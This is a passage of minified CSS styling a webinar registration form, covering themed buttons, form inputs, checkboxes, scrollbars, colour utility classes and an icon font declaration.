button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress:disabled:focus,.st_webinar_form button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress:disabled:hover,.st_webinar_form button.submit_button.btn-progress[disabled],.st_webinar_form button.submit_button.btn-progress[disabled]:focus,.st_webinar_form button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress[disabled]:hover{border-color:rgba(0,0,0,.1)}.st_webinar_form .price-wrapper *,.st_webinar_form .theme_2 .price-wrapper *,.st_webinar_form .theme_3 .price-wrapper *,.st_webinar_form .theme_4 .price-wrapper *{color:#333}.payment_method_braintree_paypal .st_webinar_form input.error[type=text],.st_webinar_form .form-control.error,.st_webinar_form .payment_method_braintree_paypal input.error[type=text],.st_webinar_form input.error.facetwp-search[type=text]{border-color:#eb5d5d!important}.st_webinar_form .tooltip.tooltip_gdpr ::-webkit-scrollbar-track{background:#000}.st_webinar_form .tooltip.tooltip_gdpr body{scrollbar-track-color:#000}.st_webinar_form .theme_2 ::-webkit-scrollbar-track,.st_webinar_form .theme_3 ::-webkit-scrollbar-track,.st_webinar_form .theme_4 ::-webkit-scrollbar-track,.st_webinar_form ::-webkit-scrollbar-track{background:#eaeef5}.st_webinar_form .theme_2 body,.st_webinar_form .theme_3 body,.st_webinar_form .theme_4 body,.st_webinar_form body{scrollbar-track-color:#eaeef5}.st_webinar_form .expired_wrapper p.normal,.st_webinar_form .theme_2 .expired_wrapper p.normal,.st_webinar_form .theme_3 .expired_wrapper p.normal,.st_webinar_form .theme_4 .expired_wrapper p.normal{color:#212121}.st_webinar_form .base-select .v-dropdown-item.disabled,.st_webinar_form .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:hover{color:rgba(0,0,0,.4)!important}.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled span{color:rgba(0,0,0,.3)!important}.st_webinar_form article,.st_webinar_form aside,.st_webinar_form figcaption,.st_webinar_form figure,.st_webinar_form footer,.st_webinar_form header,.st_webinar_form hgroup,.st_webinar_form main,.st_webinar_form nav,.st_webinar_form section{display:block}.st_webinar_form p{margin-bottom:1rem;margin-top:0}.st_webinar_form abbr[data-original-title],.st_webinar_form abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.st_webinar_form address{font-style:normal;line-height:inherit}.st_webinar_form address,.st_webinar_form dl,.st_webinar_form ol,.st_webinar_form ul{margin-bottom:1rem}.st_webinar_form dl,.st_webinar_form ol,.st_webinar_form ul{margin-top:0}.st_webinar_form ol ol,.st_webinar_form ol ul,.st_webinar_form ul ol,.st_webinar_form ul ul{margin-bottom:0}.st_webinar_form dt{font-weight:700}.st_webinar_form dd{margin-bottom:.5rem;margin-left:0}.st_webinar_form blockquote{margin:0 0 1rem}.st_webinar_form dfn{font-style:italic}.st_webinar_form b,.st_webinar_form strong{font-weight:700}.st_webinar_form .small,.st_webinar_form small{font-size:80%}.st_webinar_form sub,.st_webinar_form sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.st_webinar_form sub{bottom:-.25em}.st_webinar_form sup{top:-.5em}.st_webinar_form a{-webkit-text-decoration-skip:objects;background-color:transparent;color:#30bad2;text-decoration:none;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.st_webinar_form a:hover{color:#2596aa;text-decoration:underline}.st_webinar_form code,.st_webinar_form kbd,.st_webinar_form pre,.st_webinar_form samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.st_webinar_form pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}.st_webinar_form figure{margin:0 0 1rem}.st_webinar_form img{border-style:none}.st_webinar_form img,.st_webinar_form svg{vertical-align:middle}.st_webinar_form svg{overflow:hidden}.st_webinar_form table{border-collapse:collapse}.st_webinar_form caption{caption-side:bottom;color:#22283a;padding-bottom:.75rem;padding-top:.75rem;text-align:left}.st_webinar_form th{text-align:inherit}.st_webinar_form label{color:#5d6b96;display:inline-block;font-size:.9375rem;font-weight:500;margin-bottom:.3rem;overflow-wrap:break-word;word-break:break-word}.st_webinar_form label.option_label{font-size:.8125rem;font-weight:400}.st_webinar_form button,.st_webinar_form input,.st_webinar_form optgroup,.st_webinar_form select,.st_webinar_form textarea{font-family:inherit}.st_webinar_form button,.st_webinar_form input{overflow:visible}.st_webinar_form [type=reset],.st_webinar_form [type=submit],.st_webinar_form button,.st_webinar_form html [type=button]{-webkit-appearance:button}.st_webinar_form [type=button]::-moz-focus-inner,.st_webinar_form [type=reset]::-moz-focus-inner,.st_webinar_form [type=submit]::-moz-focus-inner,.st_webinar_form button::-moz-focus-inner{border-style:none;padding:0}.st_webinar_form input[type=checkbox],.st_webinar_form input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.st_webinar_form input[type=date],.st_webinar_form input[type=datetime-local],.st_webinar_form input[type=month],.st_webinar_form input[type=time]{-webkit-appearance:listbox}.st_webinar_form textarea{overflow:auto;resize:vertical}.st_webinar_form fieldset{border:0;margin:0;min-width:0;padding:0}.st_webinar_form legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}.st_webinar_form progress{vertical-align:baseline}.st_webinar_form [type=number]::-webkit-inner-spin-button,.st_webinar_form [type=number]::-webkit-outer-spin-button{height:auto}.st_webinar_form [type=search]{-webkit-appearance:none;outline-offset:-2px}.st_webinar_form [type=search]::-webkit-search-cancel-button,.st_webinar_form [type=search]::-webkit-search-decoration{-webkit-appearance:none}.st_webinar_form ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.st_webinar_form output{display:inline-block}.st_webinar_form summary{cursor:pointer;display:list-item}.st_webinar_form template{display:none}.st_webinar_form [hidden]{display:none!important}.st_webinar_form body{margin:0}@font-face{.st_webinar_form{font-display:swap;font-family:webinarjam-icons;font-style:normal;font-weight:400;src:url(/fonts/5_0/webinarjam-icons.eot?151267113493);src:url(/fonts/5_0/webinarjam-icons.eot?151267113493#iefix) format("embedded-opentype"),url(/fonts/5_0/webinarjam-icons.woff2?151267113493) format("woff2"),url(/fonts/5_0/webinarjam-icons.ttf?151267113493) format("truetype"),url(/fonts/5_0/webinarjam-icons.woff?151267113493) format("woff"),url(/fonts/5_0/webinarjam-icons.svg?151267113493#webinarjam-icons) format("svg")}}.st_webinar_form .filename_wrapper .file_extension{background:#fff;border:2px solid #5d6b96;border-radius:4px;font-size:.625rem;font-weight:500;line-height:1;padding:3px;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.st_webinar_form .facebook_icon_fix,.st_webinar_form .youtube_icon_fix{margin:-1.5rem 0}.st_webinar_form p{font-weight:400}.st_webinar_form p.normal{color:#22283a}.st_webinar_form .list-inline,.st_webinar_form .list-unstyled{list-style:none;padding-left:0}.st_webinar_form hr{border:0;border-top:1px solid #d9e5f3;margin-bottom:1rem;margin-top:1rem}.st_webinar_form hr.inverse{border-top:1px solid hsla(0,0%,100%,.2)}.st_webinar_form .chapter,.st_webinar_form .chapter>span{position:relative}.st_webinar_form .chapter>span{background:#fff;padding-right:1.5rem}.st_webinar_form .chapter:before{border-bottom:1px solid #d9e5f3;content:"";position:absolute;top:50%;width:100%}.st_webinar_form .primary{color:#228cf4}.st_webinar_form .danger{color:#eb5d5d}.st_webinar_form .orange{color:#ff825a}.st_webinar_form .success{color:#00ca8e}.st_webinar_form .secondary{color:#5d6b96}.st_webinar_form .silver{color:#8fa4dd}.st_webinar_form .slate_blue{color:#22283a}.st_webinar_form .silver_dark{color:#bbb}.st_webinar_form .dusty_grey_dark{color:#999}.st_webinar_form .boulder{color:#8fa4dd}.st_webinar_form .ghost_dark{color:#aaa}.st_webinar_form .slate_blue_dark_gray,.st_webinar_form .slate_blue_gray{color:#5d6b96}.st_webinar_form .white,.st_webinar_form .white_forced{color:#fff}.st_webinar_form .lighten_slate_grey_12{color:#becaeb}.st_webinar_form .black{color:#000}.st_webinar_form .tundora{color:#5d6b96}.st_webinar_form .black_squeeze{color:#edf2f8}.st_webinar_form .bg-white{background:#fff}.st_webinar_form .bg-primary{background-color:#30bad2}.st_webinar_form .bg-success{background-color:#00ca8e}.st_webinar_form .bg-danger{background-color:#eb5d5d}.st_webinar_form .bg-warning{background-color:#ff7300}.st_webinar_form .bg-ldanger{background-color:#f3a1a1}.st_webinar_form .bg-silver{background:#8fa4dd}.st_webinar_form .bg-slate_blue_gray{background:#5d6b96}.st_webinar_form .lh-default{line-height:1.4}.st_webinar_form .lh-headline{line-height:1.2}.st_webinar_form .lh-button{line-height:1.3}.st_webinar_form .c-static-active{color:rgba(34,40,58,.5)}.st_webinar_form .c-static-inactive{color:#f1f3fb}.st_webinar_form .cursor-help{cursor:help}.st_webinar_form [class*=" asterisk"],.st_webinar_form [class^=asterisk]{color:#eb5d5d}.st_webinar_form [class*=" asterisk"]:before,.st_webinar_form [class^=asterisk]:before{content:"*"}.st_webinar_form .asterisk_label{top:-.125rem}.st_webinar_form .asterisk_input{position:absolute;right:.5rem;top:.5rem}.st_webinar_form .error_text{background:#fff;bottom:.35rem;color:#eb5d5d;display:none;font-size:.75rem;padding:.4rem .8125rem .4rem .4rem;position:absolute;right:1px;z-index:3}.st_webinar_form .error_text.for_dropdown{padding-right:.25rem;right:calc(2.375rem + 1px)}.st_webinar_form .error_text.bg-transparent{background-color:transparent}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .input_height,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{height:calc(2.4rem + 2px)}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{background-clip:padding-box;background-color:#fff;border:1px solid rgba(43,144,237,.15);border-radius:.25rem;-webkit-box-shadow:none;box-shadow:none;color:#5d6b96;display:block;font-size:.8125rem;line-height:1.4;padding:.45rem .8125rem;-webkit-transition:border-color .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:100%}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-expand,.st_webinar_form .form-control::-ms-expand,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-expand,.st_webinar_form input.facetwp-search[type=text]::-ms-expand{background-color:transparent;border:0}.payment_method_braintree_paypal .st_webinar_form input:focus[type=text],.st_webinar_form .form-control:focus,.st_webinar_form .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form input.facetwp-search:focus[type=text]{background-color:#fff;border-color:rgba(43,144,237,.3);-webkit-box-shadow:none;box-shadow:none;color:#5d6b96;outline:0}.payment_method_braintree_paypal .st_webinar_form input:-ms-input-placeholder[type=text],.st_webinar_form .form-control:-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form input.facetwp-search:-ms-input-placeholder[type=text]{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-webkit-input-placeholder,.st_webinar_form .form-control::-webkit-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-webkit-input-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-moz-placeholder,.st_webinar_form .form-control::-moz-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form input.facetwp-search[type=text]::-moz-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-input-placeholder,.st_webinar_form .form-control::-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-ms-input-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::placeholder,.st_webinar_form .form-control::placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form input.facetwp-search[type=text]::placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input:disabled[type=text],.st_webinar_form .form-control:disabled,.st_webinar_form .payment_method_braintree_paypal input:disabled[type=text],.st_webinar_form input.facetwp-search:disabled[type=text]{background-color:rgba(0,0,0,.01);cursor:not-allowed;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[readonly][type=text],.st_webinar_form .form-control[readonly],.st_webinar_form .payment_method_braintree_paypal input[readonly][type=text],.st_webinar_form input.facetwp-search[readonly][type=text]{background-color:rgba(0,0,0,.01);cursor:copy;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[readonly].cursor_default[type=text],.st_webinar_form .form-control[readonly].cursor_default,.st_webinar_form .payment_method_braintree_paypal input[readonly].cursor_default[type=text],.st_webinar_form input.facetwp-search[readonly].cursor_default[type=text]{cursor:default}.payment_method_braintree_paypal .st_webinar_form input[type=text][type=number]::-webkit-inner-spin-button,.payment_method_braintree_paypal .st_webinar_form input[type=text][type=number]::-webkit-outer-spin-button,.st_webinar_form .form-control[type=number]::-webkit-inner-spin-button,.st_webinar_form .form-control[type=number]::-webkit-outer-spin-button,.st_webinar_form .payment_method_braintree_paypal input[type=text][type=number]::-webkit-inner-spin-button,.st_webinar_form .payment_method_braintree_paypal input[type=text][type=number]::-webkit-outer-spin-button,.st_webinar_form input.facetwp-search[type=text][type=number]::-webkit-inner-spin-button,.st_webinar_form input.facetwp-search[type=text][type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.payment_method_braintree_paypal .st_webinar_form input[type=number][type=text],.st_webinar_form .form-control[type=number],.st_webinar_form .payment_method_braintree_paypal input[type=number][type=text],.st_webinar_form input.facetwp-search[type=number][type=text]{-moz-appearance:textfield}.payment_method_braintree_paypal .st_webinar_form input.error[type=text],.st_webinar_form .form-control.error,.st_webinar_form .payment_method_braintree_paypal input.error[type=text],.st_webinar_form input.error.facetwp-search[type=text]{-webkit-animation:highligt_red_input_animation 1.4s 1;animation:highligt_red_input_animation 1.4s 1;border-color:#eb5d5d}.payment_method_braintree_paypal .st_webinar_form input.error[type=text]~.error_text,.st_webinar_form .form-control.error~.error_text,.st_webinar_form .payment_method_braintree_paypal input.error[type=text]~.error_text,.st_webinar_form input.error.facetwp-search[type=text]~.error_text{display:block;pointer-events:none}.st_webinar_form textarea.form-control{height:6rem;resize:none}.st_webinar_form textarea.form-control.h-0_6x{height:4rem}.st_webinar_form select.form-control:focus::-ms-value{background-color:#fff;color:#5d6b96}.st_webinar_form .form-control-file,.st_webinar_form .form-control-range{display:block;width:100%}.st_webinar_form select.form-control[multiple],.st_webinar_form select.form-control[size]{height:auto}.st_webinar_form .form-group,.st_webinar_form .form-row{margin-bottom:1.5rem}.st_webinar_form .form-group.primary>button,.st_webinar_form .form-group.primary>button:focus,.st_webinar_form .primary.form-row>button,.st_webinar_form .primary.form-row>button:focus{color:#30bad2}.st_webinar_form .form-group.primary>button:focus:hover,.st_webinar_form .form-group.primary>button:hover,.st_webinar_form .primary.form-row>button:focus:hover,.st_webinar_form .primary.form-row>button:hover{color:#2596aa}.payment_method_braintree_paypal .st_webinar_form .form-group.primary input[type=text],.payment_method_braintree_paypal .st_webinar_form .primary.form-row input[type=text],.st_webinar_form .form-group.primary .form-control,.st_webinar_form .form-group.primary .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-group.primary input.facetwp-search[type=text],.st_webinar_form .primary.form-row .form-control,.st_webinar_form .primary.form-row .payment_method_braintree_paypal input[type=text],.st_webinar_form .primary.form-row input.facetwp-search[type=text]{border:1px solid #30bad2;color:#30bad2}.st_webinar_form .form-text{color:#8fa4dd;font-size:.75rem}.st_webinar_form .form-footer,.st_webinar_form .form-text{display:block;margin-top:.25rem}.st_webinar_form .form-footer{color:#95a8de;font-size:.6875rem}.st_webinar_form .form-inline{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.st_webinar_form .form-inline .form-check{width:100%}@media (min-width:576px){.st_webinar_form .form-inline label{font-size:.875rem;font-weight:300;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .form-inline .form-group,.st_webinar_form .form-inline .form-row,.st_webinar_form .form-inline label{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0}.st_webinar_form .form-inline .form-group,.st_webinar_form .form-inline .form-row{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.payment_method_braintree_paypal .st_webinar_form .form-inline input[type=text],.st_webinar_form .form-inline .form-control,.st_webinar_form .form-inline .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-inline input.facetwp-search[type=text]{display:inline-block;vertical-align:middle;width:auto}.st_webinar_form .form-inline .form-control-plaintext{display:inline-block}.st_webinar_form .form-inline .custom-select,.st_webinar_form .form-inline .input-group{width:auto}.st_webinar_form .form-inline .form-check{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:0;width:auto}.st_webinar_form .form-inline .form-check-input{margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.st_webinar_form .form-inline .custom-control{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .form-inline .custom-control-label{margin-bottom:0}}.st_webinar_form .form-desc{color:#7a8cbd;font-size:.8125rem}.payment_method_braintree_paypal .st_webinar_form .wysiwyg_area_wrapper input[type=text],.st_webinar_form .wysiwyg_area_wrapper .form-control,.st_webinar_form .wysiwyg_area_wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .wysiwyg_area_wrapper input.facetwp-search[type=text]{border-radius:.25rem 0 0 .25rem}.st_webinar_form .mark_as_checkbox input{display:none}.st_webinar_form .mark_as_checkbox input[type=checkbox],.st_webinar_form .mark_as_checkbox input[type=radio]{margin:0;position:absolute;right:0;top:2px}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label,.st_webinar_form .mark_as_checkbox input[type=radio]~label{cursor:pointer;margin:0}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox]~label small,.st_webinar_form .mark_as_checkbox input[type=radio]~label .small,.st_webinar_form .mark_as_checkbox input[type=radio]~label small{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:1px solid #8fa4dd;border-radius:100%;color:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-transition:background .3s ease-in-out,border .3s ease-in-out;-o-transition:background .3s ease-in-out,border .3s ease-in-out;transition:background .3s ease-in-out,border .3s ease-in-out;width:1rem}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]~label small:after{font-size:.625rem;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.st_webinar_form .mark_as_checkbox input[type=checkbox]:checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]:checked~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:checked~label small:after{opacity:1}.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label small,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label .small,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label small{background:#22283a;border:2px solid #22283a;color:#fff}.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label small:after{content:"Q";opacity:1}.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label small,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label .small,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label small{background:#8fa4dd;border:2px solid #8fa4dd;color:#fff}.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label small:after,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label small:after{content:"A"}.st_webinar_form .mark_as_checkbox input[type=checkbox].disabled~label,.st_webinar_form .mark_as_checkbox input[type=checkbox]:disabled~label,.st_webinar_form .mark_as_checkbox input[type=radio].disabled~label,.st_webinar_form .mark_as_checkbox input[type=radio]:disabled~label{cursor:default}.st_webinar_form .form-check input{display:none}.st_webinar_form .form-check input[type=checkbox],.st_webinar_form .form-check input[type=radio]{margin:0;position:absolute;right:0;top:2px}.st_webinar_form .form-check input[type=checkbox]:checked+label:after,.st_webinar_form .form-check input[type=checkbox]:checked+label:before,.st_webinar_form .form-check input[type=radio]:checked+label:after,.st_webinar_form .form-check input[type=radio]:checked+label:before{border:solid transparent;content:"";height:0;pointer-events:none;position:absolute;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:0;z-index:10}.st_webinar_form .form-check input[type=checkbox]:checked+label:before,.st_webinar_form .form-check input[type=radio]:checked+label:before{border-color:transparent;border-width:.625rem}.st_webinar_form .form-check input[type=checkbox]:checked+label:after,.st_webinar_form .form-check input[type=radio]:checked+label:after{border-color:transparent;border-width:.5625rem}.st_webinar_form .form-check input[type=checkbox]:checked+label[class*=" level_"]:before,.st_webinar_form .form-check input[type=checkbox]:checked+label[class^=level_]:before,.st_webinar_form .form-check input[type=radio]:checked+label[class*=" level_"]:before,.st_webinar_form .form-check input[type=radio]:checked+label[class^=level_]:before{border-bottom-color:#d9e5f3}.st_webinar_form .form-check input[type=checkbox]:checked+label.level_1:after,.st_webinar_form .form-check input[type=radio]:checked+label.level_1:after{border-bottom-color:#fcfcfc}.st_webinar_form .form-check input[type=checkbox]:checked+label.level_2:after,.st_webinar_form .form-check input[type=radio]:checked+label.level_2:after{border-bottom-color:#f8f8f8}.st_webinar_form .form-check input[type=checkbox]:checked+label .small,.st_webinar_form .form-check input[type=checkbox]:checked+label small,.st_webinar_form .form-check input[type=radio]:checked+label .small,.st_webinar_form .form-check input[type=radio]:checked+label small{background:#30bad2;border:1px solid #30bad2;color:#fff}.st_webinar_form .form-check input[type=checkbox]:checked+label .small:after,.st_webinar_form .form-check input[type=checkbox]:checked+label small:after,.st_webinar_form .form-check input[type=radio]:checked+label .small:after,.st_webinar_form .form-check input[type=radio]:checked+label small:after{opacity:1}.st_webinar_form .form-check input[type=checkbox].disabled~label,.st_webinar_form .form-check input[type=checkbox]:disabled~label,.st_webinar_form .form-check input[type=radio].disabled~label,.st_webinar_form .form-check input[type=radio]:disabled~label{cursor:not-allowed}.st_webinar_form .form-check input[type=checkbox].disabled~label .small,.st_webinar_form .form-check input[type=checkbox].disabled~label small,.st_webinar_form .form-check input[type=checkbox]:disabled~label .small,.st_webinar_form .form-check input[type=checkbox]:disabled~label small,.st_webinar_form .form-check input[type=radio].disabled~label .small,.st_webinar_form .form-check input[type=radio].disabled~label small,.st_webinar_form .form-check input[type=radio]:disabled~label .small,.st_webinar_form .form-check input[type=radio]:disabled~label small{background:rgba(0,0,0,.01);border-color:rgba(43,144,237,.15)}.st_webinar_form .form-check input[type=checkbox].disabled~label .small:after,.st_webinar_form .form-check input[type=checkbox].disabled~label small:after,.st_webinar_form .form-check input[type=checkbox]:disabled~label .small:after,.st_webinar_form .form-check input[type=checkbox]:disabled~label small:after,.st_webinar_form .form-check input[type=radio].disabled~label .small:after,.st_webinar_form .form-check input[type=radio].disabled~label small:after,.st_webinar_form .form-check input[type=radio]:disabled~label .small:after,.st_webinar_form .form-check input[type=radio]:disabled~label small:after{color:#5d6b96}.st_webinar_form .form-check input[type=checkbox].disabled:checked~label .small,.st_webinar_form .form-check input[type=checkbox].disabled:checked~label small,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label .small,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label small,.st_webinar_form 